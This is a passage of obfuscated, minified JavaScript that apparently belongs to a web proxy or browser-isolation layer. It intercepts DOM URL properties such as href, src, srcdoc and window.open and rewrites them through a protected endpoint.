Zi=(0x0,c0['sH'])(ZZ)[ER(0x181)];ZZ=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':Zi,'kind':c0['MN'][ER(0xec9)],'baseUrl':c9['A'][ER(0x113)](NV)[ER(0x28b)][ER(0x113)][ER(0x1c7)](NV[ER(0x961)]),'endpoint':c1['A'][ER(0x332)],'extra':{'sourceFrameOrigin':ZK}});}let ZR=c9['A'][ER(0x113)](NV)[ER(0x9d2)][ER(0xa4a)](ZS,ER(0xbfc));if(ZR=SD(Nu,ZR,c9['A'][ER(0x113)](NV)[ER(0x28b)][ER(0x113)][ER(0x1c7)](NV[ER(0x961)])),Z2[ER(0x511)](),ZZ){if('#'===ZZ){const ZX=(0x0,c0['sH'])(window[ER(0x264)][ER(0xd58)])[ER(0x181)];ZZ=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':ZX+'#','kind':c0['MN'][ER(0xec9)],'baseUrl':c9['A'][ER(0x113)](NV)[ER(0x28b)][ER(0x113)][ER(0x1c7)](NV[ER(0x961)]),'endpoint':c1['A'][ER(0x332)],'extra':{'sourceFrameOrigin':ZK}});}let Zj=NV;for(;ck(Zj,ER(0x57b),ER(0x12f),{'url':ZZ,'windowFeatures':ZR?ER(0xd41)[ER(0xa91)](ZR):void 0x0,'name':NV[ER(0xc58)]}),Zj!==NV[ER(0x19d)];)Zj=Zj[ER(0x5ed)][ER(0xf27)];}}}ER(0xf33)!=typeof NQ&&null!=NQ&&NQ[ER(0x69b)]&&(this[ER(0xc80)]=this[ER(0xc80)][ER(0x4c8)](ZO=>ZO!==Z1));}};return this[Ei(0xc80)][Ei(0xfbc)](Z1),Z1;})());return c9['A'][Ee(0x113)](NV)[Ee(0x715)][Ee(0xa4a)](this,NP,Z0[Ee(0xe92)],NQ);},function(NP,Nv){const Ej=aw;return Ej(0x12f)===NP;}),Sg(NV,aw(0x117),aw(0x334),function(NP,Nv,NQ){const EX=aw;var NW;const Nw=null!==(NW=this[EX(0xc80)])&&void 0x0!==NW?NW:[],Z0=Nw[EX(0x7a5)](Sn(NP,Nv,NQ));if(-0x1!==Z0){const [Z1]=Nw[EX(0x1b3)](Z0,0x1);return c9['A'][EX(0x113)](NV)[EX(0xd14)][EX(0xa4a)](this,NP,Z1[EX(0xe92)],NQ);}return c9['A'][EX(0x113)](NV)[EX(0xd14)][EX(0xa4a)](this,NP,Nv,NQ);},NP=>aw(0x12f)===NP),Sf(NV,aw(0x74e),aw(0xbfc),{'get':function(){const Et=aw;for(var NP=arguments[Et(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];const NW=c9['A'][Et(0x113)](NV)[Et(0xc86)][Et(0x113)][Et(0xa4a)](this,...Nv);return NW?SJ(NW):NW;},'set':function(NP){const EO=aw;if(!NP)return c9['A'][EO(0x113)](NV)[EO(0xc86)][EO(0x12c)][EO(0xa4a)](this,NP);for(var Nv=arguments[EO(0x606)],NQ=new Array(Nv>0x1?Nv-0x1:0x0),NW=0x1;NW<Nv;NW++)NQ[NW-0x1]=arguments[NW];return c9['A'][EO(0x113)](NV)[EO(0xc86)][EO(0x12c)][EO(0xa4a)](this,SD(Nu,NP,c9['A'][EO(0x113)](NV)[EO(0x28b)][EO(0x113)][EO(0x1c7)](NV[EO(0x961)])),...NQ);}}),Sf(NV,aw(0x74e),aw(0xd58),{'get':function(){const EA=aw;for(var NP=arguments[EA(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];let NW=c9['A'][EA(0x113)](NV)[EA(0xce7)][EA(0x113)][EA(0x1c7)](this,Nv);return(0x0,c0['EW'])(NW)&&(NW=(0x0,c0['sH'])(NW)[EA(0x181)]),NW;},'set':function(NP){const ED=aw;try{NP=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':NP,'kind':c0['MN'][ED(0xec9)],'baseUrl':c9['A'][ED(0x113)](NV)[ED(0x28b)][ED(0x113)][ED(0x1c7)](NV[ED(0x961)]),'endpoint':c1['A'][ED(0x332)]});}catch(Nw){c4['A'][ED(0x67b)](ED(0xeba),NP);}for(var Nv=arguments[ED(0x606)],NQ=new Array(Nv>0x1?Nv-0x1:0x0),NW=0x1;NW<Nv;NW++)NQ[NW-0x1]=arguments[NW];return c9['A'][ED(0x113)](NV)[ED(0xce7)][ED(0x12c)][ED(0xa4a)](this,NP,...NQ);}}),Sf(NV,aw(0x74e),aw(0x80c),{'get':function(){const EJ=aw;let NP=c9['A'][EJ(0x113)](NV)[EJ(0xce7)][EJ(0x113)][EJ(0x1c7)](this);(0x0,c0['EW'])(NP)&&(NP=(0x0,c0['sH'])(NP)[EJ(0x181)]);try{return new URL(NP)[EJ(0x80c)];}catch(Nw){for(var Nv=arguments[EJ(0x606)],NQ=new Array(Nv),NW=0x0;NW<Nv;NW++)NQ[NW]=arguments[NW];return c9['A'][EJ(0x113)](NV)[EJ(0x1bb)][EJ(0x113)][EJ(0x1c7)](this,NQ);}}}),Sf(NV,aw(0x74e),aw(0xd2d),{'get':function(){const El=aw;let NP=c9['A'][El(0x113)](NV)[El(0xce7)][El(0x113)][El(0x1c7)](this);(0x0,c0['EW'])(NP)&&(NP=(0x0,c0['sH'])(NP)[El(0x181)]);try{return new URL(NP)[El(0xd2d)];}catch(Nw){for(var Nv=arguments[El(0x606)],NQ=new Array(Nv),NW=0x0;NW<Nv;NW++)NQ[NW]=arguments[NW];return c9['A'][El(0x113)](NV)[El(0x846)][El(0x113)][El(0x1c7)](this,NQ);}}}),Sf(NV,aw(0x74e),aw(0x6fc),{'get':function(){const EU=aw;for(var NP=arguments[EU(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];let NW=c9['A'][EU(0x113)](NV)[EU(0xce7)][EU(0x113)][EU(0x1c7)](this,Nv);(0x0,c0['EW'])(NW)&&(NW=(0x0,c0['sH'])(NW)[EU(0x181)]);try{return new URL(NW)[EU(0x6fc)];}catch(Nw){return c9['A'][EU(0x113)](NV)[EU(0x5ce)][EU(0x113)][EU(0x1c7)](this,Nv);}}}),Sf(NV,aw(0x74e),aw(0x95c),{'get':function(){const Ex=aw;for(var NP=arguments[Ex(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];let NW=c9['A'][Ex(0x113)](NV)[Ex(0xce7)][Ex(0x113)][Ex(0x1c7)](this,Nv);(0x0,c0['EW'])(NW)&&(NW=(0x0,c0['sH'])(NW)[Ex(0x181)]);try{return new URL(NW)[Ex(0x95c)];}catch(Nw){return c9['A'][Ex(0x113)](NV)[Ex(0xc2e)][Ex(0x113)][Ex(0x1c7)](this,Nv);}}}),Sf(NV,aw(0x74e),aw(0x89d),{'get':function(){const Ea=aw;for(var NP=arguments[Ea(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];let NW=c9['A'][Ea(0x113)](NV)[Ea(0xce7)][Ea(0x113)][Ea(0x1c7)](this,Nv);(0x0,c0['EW'])(NW)&&(NW=(0x0,c0['sH'])(NW)[Ea(0x181)]);try{return new URL(NW)[Ea(0x89d)];}catch(Nw){return c9['A'][Ea(0x113)](NV)[Ea(0xd9e)][Ea(0x113)][Ea(0x1c7)](this,Nv);}}}),Sf(NV,aw(0x74e),aw(0x15e),{'get':function(){const EI=aw;for(var NP=arguments[EI(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];let NW=c9['A'][EI(0x113)](NV)[EI(0xce7)][EI(0x113)][EI(0x1c7)](this,Nv);(0x0,c0['EW'])(NW)&&(NW=(0x0,c0['sH'])(NW)[EI(0x181)]);try{return new URL(NW)[EI(0x15e)];}catch(Nw){return c9['A'][EI(0x113)](NV)[EI(0x1ca)][EI(0x113)][EI(0x1c7)](this,Nv);}}}),Sf(NV,aw(0x74e),aw(0xbc6),{'get':function(){const EE=aw;for(var NP=arguments[EE(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];let NW=c9['A'][EE(0x113)](NV)[EE(0xbe7)][EE(0x113)][EE(0x1c7)](this,Nv);return(0x0,c0['EW'])(NW)&&(NW=(0x0,c0['sH'])(NW)[EE(0x181)]),NW;},'set':function(NP){const Ez=aw,Nv=c9['A'][Ez(0x113)](NV)[Ez(0x9d2)][Ez(0xa4a)](this,Ez(0xd58));Nv&&c9['A'][Ez(0x113)](NV)[Ez(0xb57)][Ez(0xa4a)](this,Ez(0xd58),(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':Nv,'kind':c0['MN'][Ez(0xec9)],'baseUrl':c9['A'][Ez(0x113)](NV)[Ez(0x28b)][Ez(0x113)][Ez(0x1c7)](NV[Ez(0x961)]),'endpoint':c1['A'][Ez(0x332)]}));for(var NQ=arguments[Ez(0x606)],NW=new Array(NQ>0x1?NQ-0x1:0x0),Nw=0x1;Nw<NQ;Nw++)NW[Nw-0x1]=arguments[Nw];return c9['A'][Ez(0x113)](NV)[Ez(0xbe7)][Ez(0x12c)][Ez(0xa4a)](this,NP,...NW);}}),Sf(NV,aw(0x74e),aw(0x194),{'get':function(){const EF=aw;for(var NP=arguments[EF(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];const NW=c9['A'][EF(0x113)](NV)[EF(0xce7)][EF(0x113)][EF(0x1c7)](this,Nv);return(0x0,c0['EW'])(NW)?new URL((0x0,c0['sH'])(NW)[EF(0x181)])[EF(0x194)]:c9['A'][EF(0x113)](NV)[EF(0xc3c)][EF(0x113)][EF(0x1c7)](this,Nv);}}),Sf(NV,aw(0x74e),aw(0xb3f),{'get':function(){const Ed=aw;for(var NP=arguments[Ed(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];let NW=c9['A'][Ed(0x113)](NV)[Ed(0x99f)][Ed(0x113)][Ed(0x1c7)](this,Nv);return(0x0,c0['EW'])(NW)&&(NW=(0x0,c0['sH'])(NW)[Ed(0x181)]),NW;},'set':function(NP){const EM=aw;(0x0,c0['EW'])(NP)||(NP=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':NP,'baseUrl':c9['A'][EM(0x113)](NV)[EM(0x28b)][EM(0x113)][EM(0x1c7)](NV[EM(0x961)]),'endpoint':c1['A'][EM(0x332)]}));for(var Nv=arguments[EM(0x606)],NQ=new Array(Nv>0x1?Nv-0x1:0x0),NW=0x1;NW<Nv;NW++)NQ[NW-0x1]=arguments[NW];return c9['A'][EM(0x113)](NV)[EM(0x99f)][EM(0x12c)][EM(0xa4a)](this,NP,...NQ);}}),Sf(NV,aw(0x74e),aw(0x6c3),{'get':function(){const Es=aw;for(var NP=arguments[Es(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];let NW=c9['A'][Es(0x113)](NV)[Es(0xce7)][Es(0x113)][Es(0x1c7)](this,Nv);(0x0,c0['EW'])(NW)&&(NW=(0x0,c0['sH'])(NW)[Es(0x181)]);try{return new URL(NW)[Es(0x6c3)];}catch(Nw){return c9['A'][Es(0x113)](NV)[Es(0xdbe)][Es(0x113)][Es(0x1c7)](this,Nv);}}}),SG(NV,aw(0x526),aw(0xaae),{'get':function(NP,Nv){const ET=aw;if(ET(0x8e0)!=typeof Nv)return NP[Nv];const NQ=NP[(0x0,cZ['_'])(Nv)?Nv:(0x0,cZ['md'])(cS(Nv))];return ET(0x1d2)==typeof NQ?NQ[ET(0x65e)](NP):NQ;},'set':function(NP,Nv,NQ){const Eo=aw;return Eo(0x8e0)!=typeof Nv?(NP[Nv]=NQ,!0x0):(NP[(0x0,cZ['md'])(cS(Nv))]=NQ,!0x0);},'ownKeys':function(NP){const Em=aw,Nv=NV[Em(0x806)][Em(0xda8)](NP)[Em(0x6d2)](NQ=>Em(0x8e0)==typeof NQ&&(0x0,cZ['_'])(NQ)?cc((0x0,cZ['ks'])(NQ)):NQ);return Nv;},'getOwnPropertyDescriptor':function(NP,Nv){const En=aw;return En(0x8e0)!=typeof Nv||(0x0,cZ['_'])(Nv)||(Nv=(0x0,cZ['md'])(cS(Nv))),NV[En(0x806)][En(0x5af)](NP,Nv);}},null),Sf(NV,aw(0x526),aw(0x244),{'get':function(){const Ey=aw;for(var NP=arguments[Ey(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];const NW=c9['A'][Ey(0x113)](NV)[Ey(0x9bb)][Ey(0x113)][Ey(0xa4a)](this,...Nv);return Ey(0x70f)===this[Ey(0xf5f)][Ey(0xcc9)]()?(0x0,Sc['sR'])(NW):NW;},'set':function(NP){const Er=aw;for(var Nv=arguments[Er(0x606)],NQ=new Array(Nv>0x1?Nv-0x1:0x0),NW=0x1;NW<Nv;NW++)NQ[NW-0x1]=arguments[NW];return Er(0x70f)===this[Er(0xf5f)][Er(0xcc9)]()?c9['A'][Er(0x113)](NV)[Er(0x9bb)][Er(0x12c)][Er(0xa4a)](this,(0x0,Sc['dv'])({'protectUrlContext':Nu,'stylesheet':NP}),...NQ):c9['A'][Er(0x113)](NV)[Er(0x9bb)][Er(0x12c)][Er(0xa4a)](this,NP,...NQ);}}),Sf(NV,aw(0x526),aw(0x680),{'get':function(){const EC=aw;for(var NP=arguments[EC(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];const NW=c9['A'][EC(0x113)](NV)[EC(0x1e8)][EC(0x113)][EC(0xa4a)](this,...Nv);return(0x0,cZ['_'])(NW)?(0x0,cZ['xE'])(NW):NW;},'set':function(NP){const EB=aw;NP=(0x0,cZ['_'])(NP)?NP:(0x0,cZ['zp'])(NP);for(var Nv=arguments[EB(0x606)],NQ=new Array(Nv>0x1?Nv-0x1:0x0),NW=0x1;NW<Nv;NW++)NQ[NW-0x1]=arguments[NW];return c9['A'][EB(0x113)](NV)[EB(0x1e8)][EB(0x12c)][EB(0xa4a)](this,NP,...NQ);}}),SG(NV,aw(0x526),aw(0x70f),{'get':function(NP,Nv){const Eu=aw;if(Eu(0x783)===Nv)return!0x0;const NQ=NP[Nv];return NQ?Eu(0x1d2)==typeof NQ?NQ[Eu(0x65e)](NP):Eu(0x8e0)==typeof NQ?Eu(0x445)===Nv?(0x0,Sc['QS'])(NQ):(0x0,Sc['hB'])(NQ):NQ:NQ;},'set':function(NP,Nv,NQ){const EV=aw;EV(0x445)===Nv?NQ=(0x0,Sc['Vd'])({'protectUrlContext':Nu,'style':NQ}):EV(0x8e0)==typeof NQ&&NQ[EV(0x2a6)](EV(0x1d9))&&(NQ=(0x0,Sc['oY'])({'protectUrlContext':Nu,'value':NQ}));const NW=NP[Nv];if(NP[Nv]=NQ,NW!==NQ){const Nw=c9['A'][EV(0x113)](NV)[EV(0x9d2)][EV(0xa4a)](this,EV(0x70f));if(Nw){const Z0=(0x0,Sl['e'])(Nw);Nw!==Z0&&c9['A'][EV(0x113)](NV)[EV(0xb57)][EV(0xa4a)](this,EV(0x70f),Z0);}}return!0x0;}},null),Sf(NV,aw(0xcca),aw(0xf41),{'get':function(){const EL=aw;for(var NP=arguments[EL(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];let NW=c9['A'][EL(0x113)](NV)[EL(0x793)][EL(0x113)][EL(0x1c7)](this,Nv);return(0x0,c0['EW'])(NW)&&(NW=(0x0,c0['sH'])(NW)[EL(0x181)]),NW;},'set':function(NP){const Eg=aw,Nv=c9['A'][Eg(0x113)](NV)[Eg(0x9d2)][Eg(0xa4a)](this,Eg(0xbc6));NP&&!(0x0,c0['EW'])(NP)&&(NP=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':NP,'kind':Eg(0x4be)===Nv?c0['MN'][Eg(0xec9)]:c0['MN'][Eg(0x116)],'baseUrl':c9['A'][Eg(0x113)](NV)[Eg(0x28b)][Eg(0x113)][Eg(0x1c7)](NV[Eg(0x961)]),'endpoint':c1['A'][Eg(0x332)]}));for(var NQ=arguments[Eg(0x606)],NW=new Array(NQ>0x1?NQ-0x1:0x0),Nw=0x1;Nw<NQ;Nw++)NW[Nw-0x1]=arguments[Nw];return c9['A'][Eg(0x113)](NV)[Eg(0x793)][Eg(0x12c)][Eg(0xa4a)](this,NP,...NW);}}),Sf(NV,aw(0xcca),aw(0xbc6),{'get':function(){const Ef=aw;for(var NP=arguments[Ef(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];let NW=c9['A'][Ef(0x113)](NV)[Ef(0x4a7)][Ef(0x113)][Ef(0x1c7)](this,Nv);return(0x0,cZ['_'])(NW)&&(NW=(0x0,cZ['ks'])(NW)),NW;},'set':function(NP){const EG=aw;[EG(0x4be),EG(0x31e),EG(0xbaa),EG(0x30e)][EG(0x2a6)](NP)||NP&&!(0x0,cZ['_'])(NP)&&(NP=(0x0,cZ['md'])(NP));for(var Nv=arguments[EG(0x606)],NQ=new Array(Nv>0x1?Nv-0x1:0x0),NW=0x1;NW<Nv;NW++)NQ[NW-0x1]=arguments[NW];return c9['A'][EG(0x113)](NV)[EG(0x4a7)][EG(0x12c)][EG(0xa4a)](this,NP,...NQ);}}),Sf(NV,aw(0xfad),aw(0xf20),{'get':function(){const Ep=aw,NP=c9['A'][Ep(0x113)](NV)[Ep(0x9d2)][Ep(0xa4a)](this,Ep(0x2f2));for(var Nv=arguments[Ep(0x606)],NQ=new Array(Nv),NW=0x0;NW<Nv;NW++)NQ[NW]=arguments[NW];const Nw=c9['A'][Ep(0x113)](NV)[Ep(0x62e)][Ep(0x113)][Ep(0xa4a)](this,...NQ);return Sk(NV,Nw,NP)&&(Nw[Ep(0x55c)]||(Nw[Ep(0x55c)]=!0x0,cb(Nw),S5(Nw),cR[Ep(0xb16)](Nw)),Sy(Nw),Sr(Nu,Nw)),c9['A'][Ep(0x113)](NV)[Ep(0x162)][Ep(0x113)][Ep(0xa4a)](this,...NQ);}}),Sg(NV,aw(0x5ea),aw(0x3db),function(NP,Nv){const Ek=aw,NQ=c9['A'][Ek(0x113)](NV)[Ek(0xe28)][Ek(0xa4a)](this,NP,Nv);return NV[Ek(0x97f)](NQ);},function(NP,Nv){const EH=aw;return!!NV[EH(0x97f)];}),Sg(NV,aw(0x5ea),aw(0xe2c),function(NP,Nv,NQ){const Eq=aw;let NW=c9['A'][Eq(0x113)](NV)[Eq(0xb55)][Eq(0xa4a)](this,NP,Nv,NQ);var Nw;return NP&&0x9===NP[Eq(0x542)]&&(NW=c9['A'][Eq(0x113)](NV)[Eq(0xe28)][Eq(0xa4a)](this,NW),null!==(Nw=NW[Eq(0x264)])&&void 0x0!==Nw&&null!==(Nw=Nw[Eq(0xc5e)])&&void 0x0!==Nw&&Nw[0x0]&&(NW[Eq(0x264)][Eq(0xc5e)][0x0]=NV[Eq(0xe7e)][Eq(0x194)]),delete NW[Eq(0xe7e)],delete NW[Eq(0xc80)],NW=c9['A'][Eq(0x113)](NV)[Eq(0xb55)][Eq(0xa4a)](this,NW,Nv,NQ)),NW;}),Sf(NV,aw(0x653),aw(0x61d),{'get':function(){const Eb=aw;for(var NP=arguments[Eb(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];const NW=c9['A'][Eb(0x113)](NV)[Eb(0xaf7)][Eb(0x113)][Eb(0xa4a)](this,...Nv);return Ss[Eb(0x113)](NV,NW);}},function(){const EP=aw;try{if((NQ=>{const EY=a2S;try{if(null!=NQ&&NQ[EY(0x779)])return!0x0;if(EY(0x8e0)==typeof NQ){var NW;if(NQ[EY(0x8f1)](EY(0x3c7)))return!0x0;const Nw=NV[EY(0x5ea)][EY(0x3db)](NQ);if(null!=Nw&&null!==(NW=Nw[EY(0x41d)])&&void 0x0!==NW&&NW[EY(0x8f1)](EY(0x8fc)))return!0x0;if([EY(0x36c),EY(0xa55),EY(0x32e)][EY(0x2a6)](null==Nw?void 0x0:Nw[EY(0x41d)])&&void 0x0!==(null==Nw?void 0x0:Nw[EY(0x665)])&&void 0x0!==(null==Nw?void 0x0:Nw[EY(0xd97)])&&void 0x0!==(null==Nw?void 0x0:Nw[EY(0xdef)]))return!0x0;}}catch(Z0){}return!0x1;})(this[EP(0x4e4)]))return!0x1;if((0x0,c0['EW'])(NV[EP(0x264)][EP(0xd58)])){const NQ=new URL((0x0,c0['sH'])(NV[EP(0x264)][EP(0xd58)])[EP(0x181)]);if(EP(0x2c9)===NQ[EP(0xd2d)]&&/\/sodar\/.*.html/g[EP(0x896)](NQ[EP(0x95c)]))return!0x1;if(EP(0x747)===NQ[EP(0xd2d)]&&EP(0xbd1)===NQ[EP(0x95c)])return!0x1;if(EP(0xc2c)===NQ[EP(0xd2d)]&&NQ[EP(0x95c)][EP(0x4f7)](EP(0xd3c)))return!0x1;if(EP(0x737)===NQ[EP(0xd2d)]&&EP(0xc96)===NQ[EP(0x95c)])return!0x1;}const NP=((()=>{const Ev=EP;try{return c9['A'][Ev(0x113)](NV)[Ev(0xaf7)][Ev(0x113)][Ev(0xa4a)](this)[Ev(0x264)][Ev(0xd58)];}catch(NW){return null;}})());if((0x0,c0['EW'])(NP)){const NW=new URL((0x0,c0['sH'])(NP)[EP(0x181)]);if(EP(0x371)===NW[EP(0xd2d)]&&EP(0x691)===NW[EP(0x95c)])return!0x1;}const Nv=c9['A'][EP(0x113)](NV)[EP(0xaf7)][EP(0x113)][EP(0xa4a)](this);return!(0x0,c0['Vp'])(Nu)||Nv!==NV[EP(0x19d)];}catch(Nw){return!0x0;}}),Sf(NV,aw(0xfad),aw(0xed1),{'get':function(){const EQ=aw;for(var NP,Nv=arguments[EQ(0x606)],NQ=new Array(Nv),NW=0x0;NW<Nv;NW++)NQ[NW]=arguments[NW];const Nw=c9['A'][EQ(0x113)](NV)[EQ(0x62e)][EQ(0x113)][EQ(0xa4a)](this,...NQ);if(!Nw)return Nw;const Z0=c9['A'][EQ(0x113)](NV)[EQ(0x9d2)][EQ(0xa4a)](this,EQ(0x2f2));if(Sk(NV,Nw,Z0)&&(Nw[EQ(0x55c)]||(Nw[EQ(0x55c)]=!0x0,cb(Nw),S5(Nw),cR[EQ(0xb16)](Nw)),Sy(Nw),Sr(Nu,Nw)),EQ(0x5ca)===(null===(NP=NV[EQ(0xe7e)])||void 0x0===NP?void 0x0:NP[EQ(0x194)]))return Nw;if(SB(Nw)){const Z2=Nw[EQ(0x961)][EQ(0xaa7)](EQ(0xcb1));for(let Z3=0x0;Z3<Z2[EQ(0x606)];Z3++){const Z4=Z2[Z3];if(Z4[EQ(0x8e8)][EQ(0x2a6)](EQ(0x104))&&Z4[EQ(0x8e8)][EQ(0x2a6)](EQ(0x962))&&Z4[EQ(0x8e8)][EQ(0x2a6)](EQ(0xb7d)))return Nw;}}let Z1=c9['A'][EQ(0x113)](NV)[EQ(0x624)][EQ(0x113)][EQ(0xa4a)](this);if(Z1=Z1&&(0x0,cZ['_'])(Z1)?(0x0,cZ['ks'])(Z1):Z1,EQ(0x35f)===Z1)return Nw;if((0x0,c0['EW'])(Z0)){const Z5=new URL((0x0,c0['sH'])(Z0)[EQ(0x181)]);if(Z5[EQ(0xd2d)][EQ(0x4f7)](EQ(0x723))&&Z5[EQ(0x95c)][EQ(0x2a6)](EQ(0x6b9)))return Nw;}return Ss[EQ(0x113)](NV,Nw);}}),Sf(NV,aw(0xfad),aw(0xc58),{'get':function(){const EW=aw;for(var NP=arguments[EW(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];let NW=c9['A'][EW(0x113)](NV)[EW(0x624)][EW(0x113)][EW(0xa4a)](this,...Nv);return(0x0,cZ['_'])(NW)&&(NW=(0x0,cZ['ks'])(NW)),NW;},'set':function(NP){const Ew=aw;for(var Nv=arguments[Ew(0x606)],NQ=new Array(Nv>0x1?Nv-0x1:0x0),NW=0x1;NW<Nv;NW++)NQ[NW-0x1]=arguments[NW];return c9['A'][Ew(0x113)](NV)[Ew(0x624)][Ew(0x12c)][Ew(0xa4a)](this,(0x0,cZ['md'])(NP),...NQ);}}),Sf(NV,aw(0xfad),aw(0x2f2),{'get':function(){const z0=aw;for(var NP=arguments[z0(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];let NW=c9['A'][z0(0x113)](NV)[z0(0xb1c)][z0(0x113)][z0(0xa4a)](this,...Nv);return(0x0,c0['EW'])(NW)&&(NW=(0x0,c0['sH'])(NW)[z0(0x181)]),NW;},'set':function(NP){const z1=aw;for(var Nv=arguments[z1(0x606)],NQ=new Array(Nv>0x1?Nv-0x1:0x0),NW=0x1;NW<Nv;NW++)NQ[NW-0x1]=arguments[NW];return NP[z1(0x8f1)](z1(0x73a))?(NP=Sz(NP,Nu,NV),c9['A'][z1(0x113)](NV)[z1(0xb1c)][z1(0x12c)][z1(0xa4a)](this,NP,...NQ)):c9['A'][z1(0x113)](NV)[z1(0xb1c)][z1(0x12c)][z1(0xa4a)](this,(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':NP,'kind':c0['MN'][z1(0x116)],'baseUrl':c9['A'][z1(0x113)](NV)[z1(0x28b)][z1(0x113)][z1(0x1c7)](NV[z1(0x961)]),'endpoint':c1['A'][z1(0x332)]}),...NQ);}}),Sf(NV,aw(0xfad),aw(0x7b8),{'get':function(){const z2=aw;for(var NP=arguments[z2(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];return c9['A'][z2(0x113)](NV)[z2(0xfbd)][z2(0x113)][z2(0xa4a)](this,...Nv);},'set':function(NP){const z3=aw;for(var Nv=arguments[z3(0x606)],NQ=new Array(Nv>0x1?Nv-0x1:0x0),NW=0x1;NW<Nv;NW++)NQ[NW-0x1]=arguments[NW];const Nw=c9['A'][z3(0x113)](NV)[z3(0x62e)][z3(0x113)][z3(0xa4a)](this,...NQ);if(Nw&&(cb(Nw),S5(Nw),cR[z3(0xb16)](Nw)),!NP)return c9['A'][z3(0x113)](NV)[z3(0xfbd)][z3(0x12c)][z3(0xa4a)](this,NP);NP=NP[z3(0x368)]();const Z0=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':c1['A'][z3(0x332)]+z3(0x3e3),'kind':c0['MN'][z3(0x6d3)],'baseUrl':c9['A'][z3(0x113)](NV)[z3(0x28b)][z3(0x113)][z3(0x1c7)](NV[z3(0x961)]),'endpoint':c1['A'][z3(0x332)]});return NP=NP[z3(0x2a6)](Z0)?SI({'_window':NV,'protectUrlContext':Nu,'html':NP}):z3(0x3f7)[z3(0xa91)](SO,z3(0x5e2))[z3(0xa91)](Z0,z3(0xb86))[z3(0xa91)]((0x0,SA['x'])()['id'],z3(0x7db))+SI({'_window':NV,'protectUrlContext':Nu,'html':NP}),c9['A'][z3(0x113)](NV)[z3(0xfbd)][z3(0x12c)][z3(0xa4a)](this,NP);}}),Sf(NV,aw(0x561),aw(0xbfc),{'get':function(){const z4=aw;for(var NP=arguments[z4(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];const NW=c9['A'][z4(0x113)](NV)[z4(0x54c)][z4(0x113)][z4(0xa4a)](this,...Nv);return NW?SJ(NW):NW;},'set':function(NP){const z5=aw;if(!NP)return c9['A'][z5(0x113)](NV)[z5(0x54c)][z5(0x12c)][z5(0xa4a)](this,NP);for(var Nv=arguments[z5(0x606)],NQ=new Array(Nv>0x1?Nv-0x1:0x0),NW=0x1;NW<Nv;NW++)NQ[NW-0x1]=arguments[NW];return c9['A'][z5(0x113)](NV)[z5(0x54c)][z5(0x12c)][z5(0xa4a)](this,SD(Nu,NP,c9['A'][z5(0x113)](NV)[z5(0x28b)][z5(0x113)][z5(0x1c7)](NV[z5(0x961)])),...NQ);}}),Sf(NV,aw(0x561),aw(0x2f2),{'get':function(){const z6=aw;for(var NP=arguments[z6(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];let NW=c9['A'][z6(0x113)](NV)[z6(0xda4)][z6(0x113)][z6(0xa4a)](this,...Nv);return(0x0,c0['EW'])(NW)&&(NW=(0x0,c0['sH'])(NW)[z6(0x181)]),NW;},'set':function(NP){const z7=aw;(0x0,c0['EW'])(NP)||(NP=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':NP,'kind':c0['MN'][z7(0xf7f)],'baseUrl':c9['A'][z7(0x113)](NV)[z7(0x28b)][z7(0x113)][z7(0x1c7)](NV[z7(0x961)]),'endpoint':c1['A'][z7(0x332)]}));for(var Nv=arguments[z7(0x606)],NQ=new Array(Nv>0x1?Nv-0x1:0x0),NW=0x1;NW<Nv;NW++)NQ[NW-0x1]=arguments[NW];return c9['A'][z7(0x113)](NV)[z7(0xda4)][z7(0x12c)][z7(0xa4a)](this,NP,...NQ);}}),Sf(NV,aw(0x561),aw(0xc89),{'get':function(){const z8=aw;for(var NP=arguments[z8(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];const NW=c9['A'][z8(0x113)](NV)[z8(0x417)][z8(0x113)][z8(0xa4a)](this,...Nv);return Sa(NW);},'set':function(NP){const z9=aw;NP=Sx({'protectUrlContext':Nu,'srcset':NP,'endpoint':c1['A'][z9(0x332)]});for(var Nv=arguments[z9(0x606)],NQ=new Array(Nv>0x1?Nv-0x1:0x0),NW=0x1;NW<Nv;NW++)NQ[NW-0x1]=arguments[NW];return 